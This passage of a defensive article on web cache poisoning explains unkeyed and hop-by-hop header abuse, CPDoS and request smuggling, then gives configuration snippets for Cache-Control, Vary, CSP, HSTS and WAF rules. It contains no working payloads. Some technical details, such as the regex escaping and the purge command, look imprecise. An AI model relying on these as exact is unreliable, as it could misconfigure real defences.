However, Vary header implementation in real-world systems reveals alarming security gaps. Applications often use specific headers to generate responses without specifying those headers in Vary directives, creating vulnerabilities. For example, an application might reflect the X-Forwarded-Host header into resource URLs without including Vary: X-Forwarded-Host in the response, leaving the vulnerability open for exploitation. Caches configured to ignore Vary headers—whether due to misunderstanding or performance optimization—bypass this security mechanism entirely, continuing to process requests as if the Vary directive doesn’t exist. CDN configurations frequently override Vary directives with their own cache key rules, potentially removing headers from the cache key that the application intended to include. Some CDNs only include a limited set of headers in cache keys by default, requiring explicit configuration to include additional headers. This fragmentation between what applications expect (based on Vary headers) and what caches actually do (based on their configuration) creates security gaps. Security teams must verify that their CDN provider actually respects Vary headers and is configured to include all relevant headers in cache key generation. Misconfiguration here is a critical vulnerability that enables cache poisoning despite application-level attempts to prevent it.

Hop-by-Hop Headers and Cache Poisoning Through Header Smuggling

Hop-by-hop headers represent a specialized category of headers intended exclusively for single-hop transport-level communication between adjacent nodes in a connection chain. Headers like Connection, Keep-Alive, Transfer-Encoding, Upgrade, Proxy-Authenticate, and Proxy-Authorization should never traverse multiple hops and should never be cached. These headers control aspects of the current connection (such as whether to keep the connection alive) rather than describing the response itself. HTTP specifications explicitly prohibit caching these headers—they should be stripped by intermediaries and never forwarded to downstream systems. However, vulnerabilities in cache implementations have allowed these headers to escape their intended isolation, enabling attackers to smuggle malicious responses through these header channels. A sophisticated attacker might craft requests that manipulate hop-by-hop headers in ways that cause discrepancies between how the cache interprets the message and how the origin server interprets it. For example, by manipulating Transfer-Encoding or Content-Length headers, an attacker can cause a request to be interpreted as ending at a different point by the cache versus the origin server (a form of HTTP request smuggling). This can result in cache poisoning where the cache stores one portion of a response while the origin server intended something different. Researchers have discovered specific vulnerabilities in major CDNs (like Akamai) where hop-by-hop headers could be exploited to poison responses for entire geographic regions.

Request Headers Influencing Cache Revalidation Logic

Beyond headers that control when responses are cached, certain request headers influence whether servers reuse cached content or generate fresh responses. The If-Modified-Since header allows clients to ask: “Please send me the full response only if the resource has been modified since this date; otherwise, send me a 304 Not Modified response.” The If-None-Match header performs the same function using ETags—cryptographic identifiers representing specific versions of resources. These conditional request headers enable efficient cache revalidation where clients avoid re-downloading unchanged content. However, mishandling these headers enables attacks where attackers manipulate these conditions to force generation of responses that wouldn’t normally be generated or to prevent caching of responses that should be cached. The Accept-Encoding header influences whether responses are gzip-compressed, and different encodings might be cached separately. An attacker might manipulate this header to cause the server to generate uncompressed responses that reflect unescaped user input, bypassing security filters that typically work on the compressed stream.

Secure Header Configuration: A Comprehensive Strategy

Implementing cache security through HTTP headers requires coordination across multiple configuration layers. Applications must set appropriate Cache-Control directives that accurately reflect content sensitivity—using private for user-specific content, no-store for highly sensitive data, and thoughtful max-age values that balance performance with security. The Vary header must explicitly enumerate all request headers that influence response generation. Developers must audit their code to identify every header that affects response content and ensure it appears in Vary directives. CDN configurations must be reviewed and adjusted to include all relevant headers in cache key generation, potentially overriding default behavior. Many CDNs allow fine-grained cache key configuration where specific headers can be explicitly included or excluded. Organizations should review CDN documentation for their specific provider (Cloudflare, Akamai, Fastly, AWS CloudFront) and adjust configurations accordingly. Content Security Policy headers mitigate the impact of JavaScript injection attacks from cache poisoning: Content-Security-Policy: script-src 'self' https://trusted-cdn.example.com prevents execution of scripts from unexpected sources even if cache poisoning injects script tags. Strict-Transport-Security headers enforce HTTPS-only communication, preventing man-in-the-middle attacks that could further compromise cache security. X-Frame-Options: DENY prevents clickjacking attacks where cached pages are loaded in frames. X-Content-Type-Options: nosniff prevents MIME type sniffing that could cause browsers to execute content with unintended handling. Organizations should implement these security headers comprehensively and verify their deployment across all responses.

HTTP/2 and HTTP/3 Header Complexity

Modern HTTP protocols introduce additional complexity to header handling and cache management. HTTP/2 uses header compression (HPACK) and multiplexing, changing how headers are transmitted and potentially affecting how caches interpret headers. Some cache implementations incorrectly handle HTTP/2 pseudo-headers (:method, :scheme, :authority, :path), potentially creating vulnerabilities. HTTP/3 over QUIC introduces further changes to header handling and encryption. Different caching systems handle these modern protocols differently, and vulnerabilities may exist in how headers are parsed and processed. Security teams must test cache poisoning vectors specifically against HTTP/2 and HTTP/3 traffic, as vulnerabilities that don’t exist in HTTP/1.1 may be present in newer protocol versions.

How to Prevent Web Cache Poisoning Attacks?

Preventing web cache poisoning demands a layered defense strategy spanning cache/server configuration, secure software development, operational vigilance, and automated controls. Each preventive technique can be reinforced with clear, practical examples for real-world deployments.

1. Disable Caching for Sensitive Content

Sensitive endpoints—such as login pages, personal profiles, transaction details, and admin consoles—should never be cached by intermediary servers or CDNs. For these URLs, always configure the response headers as:

Cache-Control: no-store, no-cacheFor example, in a Python Flask application handling authentication, you can inject the following header to every login response:

response.headers['Cache-Control'] = 'no-store, no-cache'This ensures browsers and proxies always retrieve a fresh response, preventing persistent cache poisoning for critical resources.

2. Explicit Cache Key Configuration

Cache keys must include all headers that impact how the server generates a response. Audit CDN and proxy configurations to ensure headers like X-Forwarded-Host or Accept-Language are part of cache key construction. For instance, in Cloudflare’s rules editor, you must explicitly require X-Forwarded-Host as part of the cache key for resources that use it. On Fastly, custom VCL logic can add necessary headers to cache key computations.

Set the appropriate Vary headers server-side:

Vary: X-Forwarded-Host, Accept-LanguageThis signals to caches which request-header variations must receive unique cached entries, closing common poisoning vectors.

3. Rigorous Input Validation and Output Escaping

Validate all incoming header and user data, strictly limiting allowed values, and always escape output before reflecting data in HTTP responses. For example, when accepting a domain name from the X-Forwarded-Host header, use a whitelist and regular expressions:

if not re.match(r'^[-\\w\\.]+$', request.headers['X-Forwarded-Host']):

abort(400)This effectively blocks malicious scripts or payloads from poisoning cacheable content. For server-side templates, use languages with built-in autoescaping (like Jinja2 for Python).

4. Implement HTTP Strict Transport Security (HSTS)

Enforce HTTPS-only connections with HSTS to prevent attackers from exploiting insecure connections for cache poisoning. For Nginx, configure:

add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;This guarantees browsers never access the application over HTTP, blocking a crucial attack surface.

5. Content Security Policy (CSP) Implementation

Deploy strict CSP headers to restrict script execution only to trusted sources:

Content-Security-Policy: script-src 'self' https://trusted-cdn.example.com; style-src 'self' https://trusted-cdn.example.com;If poisoned content loads a malicious script, the browser blocks its execution, neutralizing the attack’s impact.

6. Web Application Firewall (WAF) Deployment

Configure your WAF to block requests with oversized headers (CPDoS prevention), malformed character sequences, and patterns linked to cache poisoning. For example, in ModSecurity:

SecRule REQUEST_HEADERS "@length > 8192" "id:1005,deny,msg:'Oversized header'"Such rules proactively stop payloads before they reach application infrastructure.

7. Cache Purging and Invalidation Procedures

Establish API-based or automated cache purge processes to respond quickly to any compromised cache entries. For Akamai, immediate purging is possible with:

akamai purge --objects "https://example.com/products"Integrate monitoring to trigger purges on anomaly detection for minimized user impact.

8. Monitoring and Detection

Continuously monitor systems for unusual patterns such as spikes in error rates or anomalous cache hit ratios using tools like Prometheus and Grafana. Set up integrity checks, comparing cached content fingerprints against expected outputs. Alert when differences appear, indicating possible poisoning.

9. Security Testing and Vulnerability Assessment

Employ automated tools (such as Burp Suite’s Param Miner) to scan for unkeyed inputs and cache key gaps. Conduct manual penetration testing to simulate real-world attack scenarios, including sending oversized header payloads to test CPDoS preparedness.

10. Security Headers and Directives

Always serve additional headers that mitigate browser-based exploit risks, even when content has been poisoned:

X-Content-Type-Options: nosniff

X-Frame-Options: DENY

Referrer-Policy: strict-origin-when-cross-origin

Permissions-Policy: geolocation=(), microphone=()These directives shrink the attack surface and protect users from exploitation via poisoned cache entries.

Adopting this holistic approach, combining configuration, validation, operational readiness, real-time monitoring, and regular testing, arms organizations against the full spectrum of web cache poisoning threats—preserving site integrity and protecting users from attacks at scale.

Conclusion

Web cache poisoning represents a sophisticated attack class that exploits the inherent tension between performance optimization through caching and security requirements for content integrity. Unlike attacks targeting individual users, cache poisoning affects entire user populations by distributing malicious content at the caching infrastructure level. The attack surface is broad, encompassing unkeyed HTTP headers, cache key normalization quirks, and denial-of-service vectors exploiting size and format discrepancies. Defending against web cache poisoning requires organizations to adopt a comprehensive, defense-in-depth strategy. This includes explicit cache key configuration specifying all inputs influencing responses, rigorous input validation and output escaping at the application layer, strategic use of security headers including Content Security Policy, and continuous monitoring for poisoning attempts. Organizations should also disable caching for sensitive content, implement Web Application Firewalls with cache poisoning detection rules, and regularly test their systems for vulnerabilities through penetration testing and security assessments.

For penetration testers and security professionals, cache poisoning testing should be integrated into standard web application security assessments. Testing methodologies must include identifying unkeyed inputs through systematic header testing, verifying cache behavior through response analysis, and confirming exploitation through victim-perspective validation. Given the potential for widespread impact and the increasing sophistication of cache poisoning attacks, security teams must treat cache poisoning as a critical vulnerability class requiring the same level of attention as traditional injection attacks or authentication bypasses. By implementing the preventive measures outlined in this article and maintaining vigilant security practices, organizations can significantly reduce their vulnerability to web cache poisoning attacks while preserving the performance benefits that caching provides.

Questions and Answers:

Web cache poisoning poisons shared infrastructure caches, affecting thousands of users with a single request. Traditional XSS attacks target individual users and require separate exploitation for each victim. Cache poisoning is a force-multiplication technique: one malicious injection compromises all users accessing the poisoned resource automatically, without requiring social engineering. Victims receive what appears to be legitimate cached content, making detection far more difficult than traditional XSS.

No. CSP mitigates damage from JavaScript injection cache poisoning by restricting script execution to trusted sources, but it cannot prevent cache poisoning itself. CSP offers no protection against redirect-based attacks, malware distribution, or CPDoS attacks. Weak or permissive CSP policies can be bypassed using data URLs or legitimate third-party resources. CSP should be part of defense-in-depth, not a standalone prevention mechanism.

HTTP request smuggling exploits parsing discrepancies between proxies and origin servers, while cache poisoning injects malicious content into caches. Combined, they bypass multiple security layers: request smuggling gets malicious content past authentication/filtering, and cache poisoning ensures it’s stored and distributed. Recent CVEs (CVE-2025-4366 in Cloudflare’s Pingora) showed how this combination poisoned edge caches affecting millions of users with attacks that neither technique could achieve alone.

CPDoS requires only a single malicious request to poison a cache with error responses that affect thousands of users for hours or days. Traditional DDoS needs massive request volumes to overwhelm infrastructure. CPDoS exploits header size limits (HHO) or special characters (HMC) that trigger origin server errors cached by intermediaries. The attacker sends minimal traffic while the cache delivers error responses to all users, making CPDoS undetectable by traditional DDoS defenses.

Configure CDN cache keys to include all headers influencing responses (Cloudflare Page Rules, Fastly VCL). Set Vary headers in origin responses and verify the CDN respects them. Use Cache-Control: private for sensitive content and no-store for authentication. Deploy WAF rules blocking oversized headers and suspicious patterns. Establish rapid cache purge procedures using CDN APIs. Monitor cache hit ratios, error rates, and implement continuous log analysis for anomaly detection.

References: